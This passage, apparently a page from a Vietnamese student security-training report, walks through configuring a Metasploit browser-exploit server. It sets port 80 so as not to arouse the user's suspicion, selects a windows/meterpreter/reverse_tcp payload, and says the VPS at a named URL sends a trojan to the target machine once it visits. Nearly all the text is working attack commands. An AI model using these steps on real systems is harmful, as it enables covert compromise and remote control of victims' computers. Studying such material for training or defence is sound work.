 Athena Center
SVTH: Dương Đình Tú Trang 20
set uripath winxp (Đường dẫn kèm theo Domain, nếu để mặc định, metasploit sẽ
chọn ngẫu nhiên đường dẫn bất kỳ)
set srvport 80 (Chọn port 80, VPS như một Web Server, tránh sự nghi ngờ của
người dùng)
set payload windows/meterpreter/reverse_tcp
exploit
- Công việc tiếp theo là chờ cho máy mục tiêu truy cập vào địa chỉ:
http://ptuananh.tk/winxp . Ngay lúc đó, server trên VPS chúng ta sẽ tiến hành gửi
trojan về máy mục tiêu.
(hình3.4 gửi Trojan về máy mục tiêu)
 